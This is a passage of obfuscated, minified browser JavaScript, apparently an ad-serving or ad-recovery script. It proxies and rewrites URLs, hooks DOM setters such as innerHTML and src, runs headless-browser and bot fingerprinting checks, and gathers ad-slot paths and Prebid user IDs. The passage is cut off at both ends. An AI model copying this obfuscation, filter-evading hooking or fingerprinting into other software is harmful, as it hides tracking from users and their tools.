n=t,o=z.A[n(4177)](i)[n(4345)][n(519)](this,n(1550));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(791)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(3504)]);if((t(2961)===e[t(1194)]||t(4166)===e[t(1194)])&&e[t(3942)][t(3796)](t(764))||t(1129)===e[t(1194)]&&e[t(3942)][t(3796)](t(536))||t(1141)===e[t(1194)]&&"/"===e[t(3942)]||t(2653)===e[t(1194)]&&e[t(3942)][t(3796)](t(3879)))return ee[t(4177)](i,c)}return c}}),fe(i,l(2839),l(4443),{get:function(){const t=l;for(var n=arguments[t(4459)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this,...r),c=z.A[t(4177)](i)[t(2758)][t(4177)][t(519)](this);if(t(1517)==typeof c&&c[t(3796)](t(1231)))try{const e=JSON[t(1060)](c);if(t(659)===e[t(4031)]&&t(4109)===e[t(3113)])return a}catch(t){}return t(2692)==typeof c&&c[t(958)]||(u=c,t(1517)==typeof u&&u[t(3104)](t(1886)))||(0,s.aV)(e.A[t(4242)])!==(0,s.aV)(z.A[t(4177)](i)[t(4394)][t(4177)][t(519)](this))?a:ee[t(4177)](i,a);var u}}),fe(i,l(1413),l(1302),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(627)][t(4177)][t(519)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t);t=t[r(3062)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4242)]+r(2238),kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});return t=t[r(3796)](s)?Qt({_window:i,protectUrlContext:n,html:t}):r(1810)[r(1814)](Ft,r(2226))[r(1814)](s,r(2207))[r(1814)]((0,qt.x)().id,r(4033))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(4177)](i)[r(627)][r(562)][r(519)](this,t)}},d),fe(i,l(1036),l(2726),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2726)])&&void 0!==e?e:z.A[t(4177)](i)[t(797)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(2586),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2586)])&&void 0!==e?e:z.A[t(4177)](i)[t(2938)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(3204),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(3204)])&&void 0!==e?e:z.A[t(4177)](i)[t(2168)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(2981),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(2981)])&&void 0!==e?e:z.A[t(4177)](i)[t(623)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(4171),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(4171)])&&void 0!==e?e:z.A[t(4177)](i)[t(3873)][t(4177)][t(519)](this)}}),fe(i,l(1036),l(4324),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(665)])||void 0===n?void 0:n[t(4324)])&&void 0!==e?e:z.A[t(4177)](i)[t(4203)][t(4177)][t(519)](this)}}),he(i,l(4148),l(4312),(function(t){const e=l;if(this instanceof i[e(1898)]&&e(1412)===this[e(3851)][e(3069)]()&&t instanceof i[e(3837)]){const r=z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t);if((0,C.xP)(a,r))try{z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(4177)](i)[e(514)][e(519)](this,t)})),he(i,l(3906),l(2588),(function(t){const e=l;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3906)]&&t instanceof i[e(3184)]){const r=Array[e(4274)](t[e(1976)])[e(2883)]((t=>t instanceof i[e(3837)]?z.A[e(4177)](i)[e(1102)][e(4177)][e(519)](t):""));return z.A[e(4177)](i)[e(1102)][e(562)][e(519)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(4116)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(4177)](i)[e(1738)][e(519)](this,t,...o)}return z.A[e(4177)](i)[e(1738)][e(519)](this,t,...o)})),Object[l(3826)](i)[l(3443)]((t=>{const e=l;try{if(!t[e(3104)](e(2798))||!t[e(2503)](e(1898)))return;const n=[e(1261),e(3462)];for(const r of n){const n=i[e(2499)][e(3433)](i[t][e(703)],r);n&&i[e(2499)][e(1789)](i[t][e(703)],r,{get:function(){const t=e;for(var r=arguments[t(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(4177)][t(519)](this,...o);let s=n[t(4177)][t(519)](this,...o);return t(1517)==typeof s&&s[t(3104)](t(3470))&&(s=s[t(3210)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4459)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(1517)!=typeof t&&r(4298)!=typeof t||(t=r(3470)+t),n[r(4177)][r(519)](this)===t?t:n[r(562)][r(519)](this,t,...i)):n[r(562)][r(519)](this,t,...i)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(l.A[n(3255)](n(3206)),null!==(r=window[n(3555)])&&void 0!==r&&r[n(4442)])return;const o=window[n(3555)]||[];window[n(3555)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(740)]())Te(t);const i=t=>{const e=n;e(3503)===t[e(2620)]?t[e(4070)](...t[e(2778)]):e(1945)===t[e(2620)]?t[e(4070)]():e(2761)===t[e(2620)]&&t[e(2034)]()},s=window[n(1900)]||[];window[n(1900)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}function Le(e){const n=t;return n(3494)===function(t){const e=n;try{return new URL(t)[e(3235)][e(4177)](e(837))||""}catch(t){return""}}(e)}var We=a(2751);const Oe=class{static[t(4205)](){const e=t;var n,r;let o=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:e(3652),i=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3399)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1862)+(0,ze.t)(o+"_"+a),d=e(1862)+(0,ze.t)(o+"_"+c),h=e(1862)+(0,ze.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var je,He=a(3351),Ie=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(4444)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2887)]=e}||function(t,e){const n=r;for(var o in e)Object[n(703)][n(845)][n(519)](e,o)&&(t[o]=e[o])})(e,n)};function Re(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2A;function a(t){const e=a2A;try{l(r[e(643)](t))}catch(t){i(t)}}function c(t){const e=a2A;try{l(r[e(886)](t))}catch(t){i(t)}}function l(t){const e=a2A;var r;t[e(2495)]?o(t[e(3356)]):(r=t[e(3356)],r instanceof n?r:new n((function(t){t(r)})))[e(1245)](a,c)}l((r=r[s(2208)](t,e||[]))[s(643)]())}))}function Fe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(974)==typeof Symbol&&(a[Symbol[r(2843)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2A;if(o)throw new TypeError(r(2009));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1644)]:t[0]?i[r(886)]||((s=i[r(1644)])&&s[r(519)](i),0):i[r(643)])&&!(s=s[r(519)](i,t[1]))[r(2495)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3356)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1076)]++,{value:t[1],done:!1};case 5:c[r(1076)]++,i=t[1],t=[0];continue;case 7:t=c[r(2800)][r(1195)](),c[r(2281)][r(1195)]();continue;default:if(!((s=(s=c[r(2281)])[r(4459)]>0&&s[s[r(4459)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1076)]=t[1];break}if(6===t[0]&&c[r(1076)]<s[1]){c[r(1076)]=s[1],s=t;break}if(s&&c[r(1076)]<s[2]){c[r(1076)]=s[2],c[r(2800)][r(570)](t);break}s[2]&&c[r(2800)][r(1195)](),c[r(2281)][r(1195)]();continue}t=n[r(519)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function qe(e,n,r){const o=t;if(r||2===arguments[o(4459)])for(var i,s=0,a=n[o(4459)];s<a;s++)!i&&s in n||(i||(i=Array[o(703)][o(3210)][o(519)](n,0,s)),i[s]=n[s]);return e[o(1814)](i||Array[o(703)][o(3210)][o(519)](n))}Object[t(1599)],Object[t(1599)],t(974)==typeof SuppressedError&&SuppressedError;var Pe=t(2014),De=t(3307),Be=t(4099),Xe=t(4467),Je=t(2782),Ze=t(4184),Qe=function(t){function e(n,r){const o=a2A;var i=t[o(519)](this,r)||this;return i[o(979)]=n,i[o(3347)]=o(4432),Object[o(4444)](i,e[o(703)]),i}return function(t,e){const n=a2A;if(n(974)!=typeof e&&null!==e)throw new TypeError(n(3604)+String(e)+n(2973));function r(){this[n(1762)]=t}Ve(t,e),t[n(703)]=null===e?Object[n(1599)](e):(r[n(703)]=e[n(703)],new r)}(e,t),e}(Error);function Ge(t){return Re(this,void 0,void 0,(function(){var e,n,r=this;return Fe(this,(function(o){const i=a2A;switch(o[i(1076)]){case 0:return e={},n=Object[i(1193)](t),[4,Promise[i(4243)](n[i(2883)]((function(n){return Re(r,void 0,void 0,(function(){var r,o,i,s,a;return Fe(this,(function(c){const l=a2A;switch(c[l(1076)]){case 0:r=t[n],c[l(1076)]=1;case 1:return c[l(2281)][l(570)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3356)]=c[l(2795)](),a[l(979)]=0,a),[3,4];case 3:return s=c[l(2795)](),e[n]=s instanceof Qe?{state:s[l(979)],error:""[l(1814)](s[l(3347)],": ")[l(1814)](s[l(2752)])}:{state:-3,error:s instanceof Error?""[l(1814)](s[l(3347)],": ")[l(1814)](s[l(2752)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2795)](),[2,e]}}))}))}function Ye(e,n){return-1!==e[t(2496)](n)}function $e(e,n){return-1!==e[t(2496)](n)}function Ke(e){return Object[t(3826)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(4459)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1517)==typeof t){if(Ye(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3273)in t)return t[n(3273)](e);for(var o=0;o<t[n(4459)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2463)](e)})))return{value:!0}},s=0,a=r;s<a[n(4459)];s++){var c=i(a[s]);if(n(2692)==typeof c)return c[n(3356)]}return!1}function en(e){return e[t(2506)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(1573)];return 0===r[n(979)]&&(/headless/i[n(2463)](r[n(3356)])?Je:/electron/i[n(2463)](r[n(3356)])?Pe:/slimerjs/i[n(2463)](r[n(3356)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2705)];return 0===r[n(979)]&&(tn(r[n(3356)],n(4099),n(1973),n(2830))?Be:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3765)];return 0===r[n(979)]&&(/PhantomJS/i[n(2463)](r[n(3356)])?De:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2931)],o=e[n(1472)],i=e[n(770)];if(0===r[n(979)]&&0===o[n(979)]&&0===i[n(979)]){var s=r[n(3356)];return n(4184)!==i[n(3356)]&&(37===s&&!Ye([n(3526),n(2352)],i[n(3356)])||39===s&&!Ye([n(3747)],o[n(3356)])||33===s&&!Ye([n(1318)],i[n(3356)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1378)][n(979)])return De},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4464)];if(0===r[n(979)]&&0===r[n(3356)][n(4459)])return Je},detectNotificationPermissions:function(e){const n=t;var r=e[n(3806)],o=e[n(1472)];return 0===o[n(979)]&&n(2203)===o[n(3356)]&&(0===r[n(979)]&&r[n(3356)]?Je:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2179)];if(0===r[n(979)]&&!r[n(3356)])return Je},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1999)],o=e[n(2026)],i=e[n(1472)],s=e[n(770)];if(0===r[n(979)]&&0===o[n(979)]&&0===i[n(979)]&&0===s[n(979)]&&n(2203)===i[n(3356)]&&!o[n(3356)]&&n(1318)===s[n(3356)])return 0===r[n(3356)]?Je:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1701)];return 0===o[n(979)]&&(n(4210)===o[n(3356)][n(2620)]||null!=(null===(r=o[n(3356)][n(4241)])||void 0===r?void 0:r[n(2014)])?Pe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2211)];return 0===r[n(979)]&&(/PhantomJS/i[n(2463)](r[n(3356)])?De:/Headless/i[n(2463)](r[n(3356)])?Je:/Electron/i[n(2463)](r[n(3356)])?Pe:/slimerjs/i[n(2463)](r[n(3356)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3836)];if(0===r[n(979)]&&r[n(3356)])return Je},detectWebGL:function(e){const n=t;var r=e[n(4037)];if(0===r[n(979)]){var o=r[n(3356)],i=o[n(4020)],s=o[n(4210)];if(n(2696)==i&&n(2420)==s)return Je}},detectWindowExternal:function(e){const n=t;var r=e[n(3834)];return 0===r[n(979)]&&(/Sequentum/i[n(2463)](r[n(3356)])?n(2936):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2090)],o=e[n(546)];if(0!==r[n(979)]||0!==o[n(979)])return!1;var i=r[n(3356)],s=i[n(1272)],a=i[n(2892)];return o[n(3356)]&&0===s&&0===a?Je:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(4227)];if(0===r[n(979)]&&!r[n(3356)])return Ze},detectProductSub:function(e){const n=t;var r=e[n(911)],o=e[n(1472)];return 0===r[n(979)]&&0===o[n(979)]&&(n(2203)!==o[n(3356)]&&n(3209)!==o[n(3356)]&&n(3730)!==o[n(3356)]&&n(1723)!==o[n(3356)]||n(1561)===r[n(3356)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2844)];if(0!==r[n(979)])return!1;var o,i=r[n(3356)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(4383)in i,e(1216)in i,0===i[e(4020)][e(2496)](e(3057)),e(3514)in o,e(3268)in o,e(1112)in o,e(3117)in o])>=5?e(1318):en([e(3429)in o,e(3045)in o,e(4082)in o,0===i[e(4020)][e(2496)](e(509)),e(1950)in i,e(4470)in o])>=4?e(3526):en([e(600)in navigator,e(4272)in(null!==(r=null===(n=document[e(2404)])||void 0===n?void 0:n[e(1412)])&&void 0!==r?r:{}),e(2631)in o,e(4343)in o,e(3740)in o,e(3823)in o])>=4?e(2352):e(4184)}var on={android:function(){const e=t;var n=rn(),r=e(1318)===n,o=e(2352)===n;if(!r&&!o)return!1;var i=window;return en([e(2305)in i,e(2793)in i,r&&!(e(1065)in i),o&&/android/i[e(2463)](navigator[e(1573)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2211)])||void 0===n?void 0:n[e(3069)]();return $e(r,e(3194))?e(485):$e(r,e(780))||$e(r,e(4331))?e(3747):$e(r,e(1723))?e(1723):$e(r,e(1238))?e(1238):$e(r,e(3730))||$e(r,e(3693))?e(3730):$e(r,e(2203))?e(2203):$e(r,e(3209))?e(3209):e(4184)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(4369)]&&document[e(4369)]()},userAgent:function(){return navigator[t(2211)]},appVersion:function(){const e=t;var n=navigator[e(1573)];if(null==n)throw new Qe(-1,e(955));return n},rtt:function(){const e=t;if(void 0===navigator[e(596)])throw new Qe(-1,e(724));if(void 0===navigator[e(596)][e(768)])throw new Qe(-1,e(2625));return navigator[e(596)][e(768)]},windowSize:function(){const e=t;return{outerWidth:window[e(1272)],outerHeight:window[e(2892)],innerWidth:window[e(1821)],innerHeight:window[e(3522)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1449)])throw new Qe(-1,e(2841));if(void 0===navigator[e(1449)][e(4459)])throw new Qe(-3,e(3274));return navigator[e(1449)][e(4459)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1449)])throw new Qe(-1,e(2841));if(void 0===window[e(1256)])throw new Qe(-1,e(3784));return navigator[e(1449)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1625)])return t[e(1625)][e(3062)]()}throw new Qe(-3,e(1726))},productSub:function(){const e=t;var n=navigator[e(911)];if(void 0===n)throw new Qe(-1,e(1832));return n},windowExternal:function(){const e=t;if(void 0===window[e(3031)])throw new Qe(-1,e(3702));var n=window[e(3031)];if(e(974)!=typeof n[e(3062)])throw new Qe(-2,e(887));return n[e(3062)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2917)])throw new Qe(-1,e(888));for(var n=navigator[e(2917)],r=Object[e(878)](n)===MimeTypeArray[e(703)],o=0;o<n[e(4459)];o++)r&&(r=Object[e(878)](n[o])===MimeType[e(703)]);return r},evalLength:function(){const e=t;return eval[e(3062)]()[e(4459)]},webGL:function(){const e=t;var n=document[e(3254)](e(3252));if(e(974)!=typeof n[e(2223)])throw new Qe(-2,e(1241));var r=n[e(2223)](e(4046));if(null===r)throw new Qe(-4,e(1924));if(e(974)!=typeof r[e(3789)])throw new Qe(-2,e(950));return{vendor:r[e(3789)](r[e(3597)]),renderer:r[e(3789)](r[e(2788)])}},webDriver:function(){const e=t;if(null==navigator[e(1973)])throw new Qe(-1,e(663));return navigator[e(1973)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(4135)]||r[e(2606)]||r[e(4239)]||r[e(3536)];if(void 0!==i&&o[e(570)]([i]),Array[e(2043)](r[e(4464)]))e(1318)===rn()&&en([!(e(4187)in(n=window)),e(4448)in n,""+n[e(487)]==e(2668),""+n[e(1030)]==e(684)])>=3||o[e(570)](r[e(4464)]);else if(e(1517)==typeof r[e(4464)]){var s=r[e(4464)];s&&o[e(570)](s[e(2130)](","))}return o},notificationPermissions:function(){return Re(this,void 0,void 0,(function(){var t,e;return Fe(this,(function(n){const r=a2A;switch(n[r(1076)]){case 0:if(void 0===window[r(2485)])throw new Qe(-1,r(1841));if(void 0===navigator[r(4260)])throw new Qe(-1,r(3270));if(r(974)!=typeof(t=navigator[r(4260)])[r(4458)])throw new Qe(-2,r(4421));n[r(1076)]=1;case 1:return n[r(2281)][r(570)]([1,3,,4]),[4,t[r(4458)]({name:r(760)})];case 2:return e=n[r(2795)](),[2,r(1947)===window[r(2485)][r(2955)]&&r(1234)===e[r(979)]];case 3:throw n[r(2795)](),new Qe(-3,r(2889));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2404)])throw new Qe(-1,e(2881));var n=document[e(2404)];if(e(974)!=typeof n[e(967)])throw new Qe(-2,e(3956));return n[e(967)]()},functionBind:function(){const e=t;if(void 0===Function[e(703)][e(4393)])throw new Qe(-2,e(1684));return Function[e(703)][e(4393)][e(3062)]()},process:function(){const e=t;var n=window[e(1701)],r=e(1524);if(void 0===n)throw new Qe(-1,""[e(1814)](r,e(3749)));if(n&&e(2692)!=typeof n)throw new Qe(-3,""[e(1814)](r,e(4001)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3673)]={window:[e(3673)]},n[e(2086)]={window:[e(2402)]},n[e(2418)]={window:[e(995)]},n[e(1110)]={window:[e(3685)]},n[e(1766)]={window:[e(1652)]},n[e(1217)]={window:[e(1217)]},n[e(1826)]={window:[e(3640),e(3987)]},n[e(1140)]={window:[e(3521)]},n[De]={window:[e(3289),e(2612)]},n[e(4396)]={window:[e(1660)]},n[Be]={window:[e(1721),e(3024),e(3797),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2273),e(689),e(506)]},n[e(834)]={window:[e(3960)]},n[e(1973)]={window:[e(1973),e(2160),e(4104),e(2018),e(3280),e(4067),e(4258)],document:[e(3508),e(862),e(1305),e(2091),e(4047),e(2460),e(1630),e(3508),e(3071),e(835),e(4410),e(1737),e(2890),e(1823)]},n[Je]={window:[e(1745),e(1752)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(2164)]&&(a=Ke(window[e(2164)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3922)]&&tn[e(2208)](void 0,qe([s],c[e(3922)],!1)),u=!(void 0===c[e(2164)]||!a[e(4459)])&&tn[e(2208)](void 0,qe([a],c[e(2164)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2A;this[t(4010)]=void 0,this[t(731)]=void 0}return n[e(703)][e(2287)]=function(){return this[e(4010)]},n[e(703)][e(3406)]=function(){return this[e(731)]},n[e(703)][e(2359)]=function(){const t=e;if(void 0===this[t(4010)])throw new Error(t(1838));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1517)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),o[s]=c,c[r(543)]&&(i=c)}return[o,i]}(this[t(4010)],nn),r=n[0],o=n[1];return this[t(731)]=r,o},n[e(703)][e(3905)]=function(){return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const n=a2A;switch(e[n(1076)]){case 0:return t=this,[4,Ge(on)];case 1:return t[n(4010)]=e[n(2795)](),[2,this[n(4010)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(2211)],Boolean(i)&&function(){const t=r;if(je instanceof RegExp)return je;try{je=new RegExp(t(1553),"i")}catch(t){je=Ie}return je}()[r(2463)](i))return l.A[r(3255)](r(3955)[r(1814)](navigator[r(2211)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(4355)],n=void 0===e||e;return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const r=a2A;switch(e[r(1076)]){case 0:return n&&function(){const t=r;if(!(window[t(2791)]||Math[t(2227)]()>=.001))try{var e=new XMLHttpRequest;e[t(3435)](t(4177),t(3138)[t(1814)](t(2174),t(1523)),!0),e[t(3066)]()}catch(e){console[t(2102)](e)}}(),[4,(t=new sn)[r(3905)]()];case 1:return e[r(2795)](),[2,t]}}))}))}({monitoring:!1})[r(1245)]((t=>t[r(2359)]())),e=(0,u.c)(((t,e)=>setTimeout((()=>e(new Error(r(700)))),100))),n=await Promise[r(2564)]([t,e]);if(n&&n[r(543)])return l.A[r(3255)](r(1783)[r(1814)](n[r(1547)])),!0}catch(t){return l.A[r(3255)](r(3448),t),!1}}catch(t){return l.A[r(3255)](r(3153),t),l.A[r(2102)](t,r(3048)),!1}var i;if(navigator[r(2211)][r(3796)](r(4138))||r(4076)===navigator[r(2211)]&&r(2929)===location[r(1194)])return!0;try{const t=[r(3003)];if([r(2157),r(1943)][r(3796)](navigator[r(2211)])&&t[r(2403)]((t=>location[r(1194)][r(2503)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1814)](e.A[r(4242)],r(3711)),kind:o.MN[r(1035)],endpoint:e.A[r(4242)]}));if(r(3081)===await t[r(1949)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1814)](e.A[r(4242)],r(1264)),endpoint:e.A[r(4242)]}));return await i[r(783)]()}var ln=a(4273);function un(e){const n=t;if(Array[n(2043)](e)){const t=e[n(2883)](un);return t[n(4459)]>0&&n(1517)==typeof t[0]?t[n(1987)](((t,e)=>String(t)[n(1670)](String(e),void 0,{numeric:!0,sensitivity:n(1056)}))):t}if(e&&n(2692)==typeof e&&null!==e){const t=Object[n(1193)](e)[n(1987)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=a(4286);window[t(3574)]=!1,window[t(3574)]=!0;var hn=a(7177),fn=a(3726);window[t(3574)]=!1,window[t(3574)]=!0;const mn={version:t(3177),originalHostname:window[t(2124)][t(1194)],configIndex:0};(i=>{const s=t;var a,u;if(He.A[s(3905)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(4155)[t(1814)](t(1395),t(765)),n=document[t(3254)](t(3267));n[t(2639)]=e,document[t(3630)][t(4312)](n)}()}catch(t){}z.A[s(3905)](window);const d=null===(a=document[s(2676)])||void 0===a?void 0:a[s(3128)](s(3652));if(d)window[s(3129)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2676)])||void 0===h?void 0:h[s(3128)](s(1690));t&&window[s(3129)](t,"*")}if(null===(u=document[s(2676)])||void 0===u||u[s(1869)](),function(){const t=s;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(532)===location[t(3552)]&&(location[t(3552)]="",n.A[t(562)](t(3594),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2676)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4459)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3104)](o(2007))?a:o(1237)[o(1814)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3128)](n(3928))||e[n(3128)](n(1550));if(null===r)throw new Error(n(3976));return r=r[n(3104)]("//")?t[n(3244)]+r:r,new URL(r,t[n(3034)])}(e,n);if(c[o(1194)]===s[o(1194)]&&c[o(3674)]===s[o(3674)])return null;c[o(759)]=s[o(759)],c[o(3244)]=/localhost|127.0.0.1/[o(2463)](s[o(759)])?o(1754):o(2698),s[o(3674)]&&(c[o(3674)]=s[o(3674)]),Object[o(1434)](i)[o(3443)]((t=>{const e=o;let[n,r]=t;c[e(3235)][e(562)](n,r)}));const l=(0,ne.R0)(n);return l[o(3513)](o(1550),c[o(3034)]),l}(location,document[t(2676)],n.A[t(4177)](t(3594),!1),e);return!!o&&(document[t(2676)][t(1012)]?(0,ne.WH)(o,document[t(2676)]):(0,ne.qj)(o),document[t(2676)][t(1869)](),console[t(807)](t(2661)),!0)}({essential:""}))throw new Error(s(3915));try{window[s(4028)](new CustomEvent(s(2545)))}catch(t){}return Oe[s(4205)](s(3652))?(window[s(722)]=e.A[s(2075)],(t=>{const e=s;window[e(2641)](e(2752),(n=>{const r=e;n[r(992)]&&r(2396)===n[r(992)][r(3251)]&&lt(t,n[r(992)][r(977)],n[r(992)][r(2016)])}))})(i),l.A[s(952)](i),l.A[s(3255)](s(2075),e.A[s(2075)]),l.A[s(3255)](s(3560),e.A[s(899)]),l.A[s(3255)](s(2124),window[s(2124)][s(3034)]),l.A[s(3255)](s(4328),window[s(1205)][s(2211)]),l.A[s(3255)](s(3755),et()),l.A[s(3255)](s(2848),c.A[s(747)]()[s(3062)]()),e.A[s(3255)]||s(3494)===n.A[s(4177)](s(1626),!1)?((0,qt.z)((0,te.i7)(s(1760))),window[s(923)]=r.md,window[s(2e3)]=r.ks,window[s(1567)]=r._,window[s(3384)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2369)],endpoint:e.A[s(4242)]}),window[s(874)]=o.sH,window[s(811)]=o.EW,window[s(3488)]=t=>Qt({_window:window,protectUrlContext:i,html:t}),window[s(4235)]=t=>(0,Ct.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(807)](s(1899)),!1)})(mn)&&(async a=>{const p=t;try{var g,w,y,v;null!==(w=(g=window)[p(1389)])&&void 0!==w||(g[p(1389)]={}),window[p(1389)][p(3924)]=!0,window[p(1389)][p(1387)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(4459)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3891)](e);let o="";for(let t=0;t<r[n(4459)];t++)o+=String[n(4125)](r[t]);return btoa(o)}(JSON[t(2958)](un({a_summary:{gpt:{paths:null===(e=window[t(2005)])||void 0===e||null===(e=e[t(4162)]())||void 0===e||null===(e=e[t(4100)]())||void 0===e?void 0:e[t(2883)]((e=>e[t(1091)]()))}},prebid:{config:null===(n=window[t(4146)])||void 0===n||null===(r=n[t(2346)])||void 0===r?void 0:r[t(519)](n),userIds:null===(o=window[t(4146)])||void 0===o||null===(i=o[t(612)])||void 0===i?void 